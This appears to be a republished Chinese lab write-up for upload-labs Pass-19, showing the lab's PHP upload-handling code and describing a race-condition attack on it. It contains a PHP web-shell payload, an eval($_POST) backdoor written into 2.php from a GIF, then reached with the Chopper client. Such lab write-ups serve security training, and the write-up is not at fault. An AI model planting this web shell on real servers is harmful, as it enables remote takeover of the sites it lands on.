uplload 通关纪实 pass19
Posted 安全界 的彭于晏
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了uplload 通关纪实 pass19相关的知识,希望对你有一定的参考价值。
//index.php
$is_upload = false;
$msg = null;
if (isset($_POST['submit']))
require_once("./myupload.php");
$imgFileName =time();
$u = new MyUpload($_FILES['upload_file']['name'], $_FILES['upload_file']['tmp_name'], $_FILES['upload_file']['size'],$imgFileName);
$status_code = $u->upload(UPLOAD_PATH);
switch ($status_code)
case 1:
$is_upload = true;
$img_path = $u->cls_upload_dir . $u->cls_file_rename_to;
break;
case 2:
$msg = '文件已经被上传,但没有重命名。';
break;
case -1:
$msg = '这个文件不能上传到服务器的临时文件存储目录。';
break;
case -2:
$msg = '上传失败,上传目录不可写。';
break;
case -3:
$msg = '上传失败,无法上传该类型文件。';
break;
case -4:
$msg = '上传失败,上传的文件过大。';
break;
case -5:
$msg = '上传失败,服务器已经存在相同名称文件。';
break;
case -6:
$msg = '文件无法上传,文件不能复制到目标目录。';
break;
default:
$msg = '未知错误!';
break;
//myupload.php
class MyUpload
......
......
......
var $cls_arr_ext_accepted = array(
".doc", ".xls", ".txt", ".pdf", ".gif", ".jpg", ".zip", ".rar", ".7z",".ppt",
".html", ".xml", ".tiff", ".jpeg", ".png" );
......
......
......
/** upload()
**
** Method to upload the file.
** This is the only method to call outside the class.
** @para String name of directory we upload to
** @returns void
**/
function upload( $dir )
$ret = $this->isUploadedFile();
if( $ret != 1 )
return $this->resultUpload( $ret );
$ret = $this->setDir( $dir );
if( $ret != 1 )
return $this->resultUpload( $ret );
$ret = $this->checkExtension();
if( $ret != 1 )
return $this->resultUpload( $ret );
$ret = $this->checkSize();
if( $ret != 1 )
return $this->resultUpload( $ret );
// if flag to check if the file exists is set to 1
if( $this->cls_file_exists == 1 )
$ret = $this->checkFileExists();
if( $ret != 1 )
return $this->resultUpload( $ret );
// if we are here, we are ready to move the file to destination
$ret = $this->move();
if( $ret != 1 )
return $this->resultUpload( $ret );
// check if we need to rename the file
if( $this->cls_rename_file == 1 )
$ret = $this->renameFile();
if( $ret != 1 )
return $this->resultUpload( $ret );
// if we are here, everything worked as planned :)
return $this->resultUpload( "SUCCESS" );
......
......
......
;
Pass-19和Pass-18一样,同样利用条件竞争漏洞。将<?php fputs(fopen('2.php','w'),'<?php @eval($_POST["pass"]);?>’);?>插入到gif图片中,这里就不做演示了。
然后上传19.gif文件,同时用burpsuite进行抓包:

然后访问抓到的包中回显的图片地址,成功访问到,如下图所示:

与此同时,生成了一个2.php文件:

然后用菜刀连接这个2.php:

成功访问到:
以上是关于uplload 通关纪实 pass19的主要内容,如果未能解决你的问题,请参考以下文章